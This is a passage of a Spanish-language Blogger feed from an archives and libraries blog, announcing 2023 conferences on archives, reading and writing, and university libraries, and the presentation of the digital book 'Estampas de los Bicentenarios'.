style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EXII Seminario\nInternacional de Archivos de Tradición Ibérica 2023, conmemorativo al 50º\nAniversario de la Asociación Latinoamericana de Archivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Ciudad de Toluca, Estado de México será sede del XII\nSeminario Internacional de Archivos de Tradición Ibérica 2023, conmemorativo al\n50º Aniversario de la Asociación Latinoamericana de Archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMe complace saludar a la comunidad archivística iberoamericana,\ne informarle que el próximo Seminario Internacional de Archivos de Tradición\nIbérica (SIATI), se realizará en la Ciudad de Toluca, Estado de México, en\nmarzo de 2023, teniendo como sede al Poder Judicial del Estado de México. La\nAsociación Latinoamericana de Archivos (ALA) reúne a especialistas de todo el\nmundo, con la intención de reflexionar acerca de diversos temas sobre el\nimportante, y aún poco comprendido papel de los archivos. Este magno evento\npermitirá el intercambio, desde una perspectiva global, de ideas, experiencias\ny conocimientos en materia archivística, con el propósito de promover el\ninterés en Iberoamérica sobre las necesidades prioritarias de los archivos en\nmúltiples vertientes: gubernamental, legislativa, académica, tecnológica, mediática,\nciudadana y profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa realización por primera vez de este Seminario en México,\norganizado por un Poder Judicial, le brinda a la región la extraordinaria\noportunidad de incentivar el cambio en la administración de sus archivos y\nfomentar la atención urgente que requiere su patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon cincuenta años de historia, la ALA ha buscado lograr una\nefectiva colaboración entre sus miembros con la misión de acelerar el\ndesarrollo integral de los archivos y la adecuada gestión y protección del\npatrimonio documental, con especial interés en el que corresponde al de la\ntradición iberoamericana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa ALA ha fomentado la toma de conciencia y el conocimiento\nde la riqueza documental que se ha producido en Iberoamérica, y a este respecto\nhemos recomendado continuamente a los gobiernos que otorguen a los archivos la\nprioridad que les corresponde en los planes nacionales de desarrollo, tomando\nlas medidas adecuadas para optimizar la conservación, organización y servicio\ndel patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl XII SIATI en conmemoración de los 50 años de historia de\nla ALA, a través de su eje temático \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E“Archivos\nen la sociedad del conocimiento”\u003C\/u\u003E\u003C\/b\u003E, viene a confirmar el compromiso que\ntienen los Archivos ante la creciente demanda de saberes, la diversificación de\nlas disciplinas y el desarrollo tecnológico, en el marco del amplio papel que\ndesempeñan los archivos y la memoria en el quehacer administrativo, académico y\ncientífico; la importancia de los archivos como apoyo de la buena gobernanza,\nla gestión y la transparencia, y como recurso básico de la información y el\ndesarrollo del conocimiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEmma de Ramón\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDirectora del Archivo Nacional de Chile\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPresidenta de la ALA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1894572450221772472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1894572450221772472?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/xii-seminario-internacional-de-archivos.html","title":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s72-w640-h320-c\/ica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2854192733239921184"},"published":{"$t":"2023-01-01T15:45:00.000-08:00"},"updated":{"$t":"2023-01-01T15:45:06.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s310\/conless.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"310\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/w400-h209\/conless.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECONLES 2023 congreso latinoamericano\npara el desarrollo de la lectura y la escritura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl 26, 27 y 28 de julio de 2023, se llevará a cabo el\nCongreso Latinoamericano para el desarrollo de la lectura y la escritura, cuyo\nlema es \"Lectura, escritura y pensamiento: pasaportes del ciudadano\nglobal\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso se desarrollará en la \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ECiudad de Panamá\u003C\/u\u003E\u003C\/b\u003E y tiene como líneas temáticas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E1. Formación docente y enseñanza de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E2. Lectura y escritura en los diferentes niveles educativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E3. Políticas estatales, regionales o institucionales, para el\ndesarrollo de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E4. Cultura escrita en entornos contemporáneos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E5. La lectura y escritura en contextos multiculturales y\nmultilingües.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E6. Bibliotecas, literatura, enseñanza comunitaria y promoción\nde la lectura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E7. Lectura y escritura en tiempos de virtualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPara más información: conlespanama2023@gmail.com \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFecha del evento: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMiércoles, Julio 26, 2023 to Viernes, Julio 28, 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"http:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\"\u003Ehttp:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2854192733239921184\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2854192733239921184?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/conles-2023-congreso-latinoamericano.html","title":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s72-w400-h209-c\/conless.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4819284908122037567"},"published":{"$t":"2023-01-01T15:35:00.004-08:00"},"updated":{"$t":"2023-01-01T15:35:26.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s387\/9%20cong%20chile.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"387\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/w640-h214\/9%20cong%20chile.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E9° Congreso de\nBibliotecas Universitarias y Especializadas 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Dirección de Servicios de Información y Bibliotecas\n(SISIB) de la Universidad de Chile convoca a presentar ponencias para su 9°\nCongreso de Bibliotecas Universitarias y Especializadas 2023, a realizarse el\n11 y 12 de enero de 2023 en Santiago de Chile, con modalidad presencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe invita a participar a bibliotecarios\/as, directores\/as,\ninvestigadores\/as, académicos\/as u otros profesionales afines a la gestión de\ninformación y comunicación. Se recibirán resúmenes de acuerdo a los siguientes\nejes temáticos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFuente:\u003Ca href=\"http:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\"\u003Ehttp:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4819284908122037567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4819284908122037567?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/9-congreso-de-bibliotecas.html","title":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s72-w640-h214-c\/9%20cong%20chile.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8037119728803148879"},"published":{"$t":"2022-11-26T14:54:00.002-08:00"},"updated":{"$t":"2022-11-26T14:54:20.341-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios - Presentación del libro digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s900\/estampas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"900\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/w640-h258\/estampas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 26.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E“Estampas de los\nBicentenarios”\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E\u0026nbsp;se\npresentó en el Museo de Arqueología y Antropología “Casa de los Martínez”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro digital “Estampas de los Bicentenarios”, editado por\nlas Licenciadas María de las Mercedes Vera (Corrientes-Argentina) y Juana Rosas\nVara (Lima-Perú), se presentó por meetgoogle en el Museo de Arqueología y\nAntropología “Casa de los Martínez”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EPresenciando el emotivo y cálido homenaje organizado por las\nautoras al Archivo General de la Nación Argentina y a la Biblioteca Nacional\ndel Perú en ocasión de sus 200 años de trayectoria institucional, participaron\nla presentación representantes de más de 16 países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl acto contó con la presencia del Director del AGNA y la\nSrta. Marta Salvatierra representando a la Biblioteca Nacional del Perú uniendo\nambos países en un gran acontecimiento al que adhirieron numerosas\ninstituciones nacionales e internacionales como SADE Corrientes Sociedad de\nescritores de Paraguay SEP, la Asociación de Bibliotecarios, Archivistas y Museólogos\ndel Perú ABAMP, el Comité de Educación y Acción Cultural CECA LAC-ICOM ,\nAsociación Latinoamericana de Archivos, Asociación Cajamarca, Identidad y\nCultura de Perú, Museos y Asociaciones de La Plata, Berisso, Ensenada y\nMagdalena MUSAS de la Prov. de Bs. As, Asociación de Directores de Museos de la\nRepública Argentina, el Patronato Cívico Cultural de Pueblo Libre de Lima, Perú\nentre otras tantas; colegas y escritores amigos que sumaron sus elogios por la\nobra presentada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl proyecto Estampas de los Bicentenarios cuenta con\ndeclaración de Interés Cultural Nº 0021\/21 del Instituto de Cultura de\nCorrientes y el libro virtual “Estampas de los Bicentenarios” con Resolución de\nInterés Cultural Nº 0567\/21 y Nº 336\/21 de la Vice-gobernación de Corrientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro compila más de 150 estampas con saludos de colegas\nde más de 16 países: Argentina, Perú, Bolivia, Brasil, 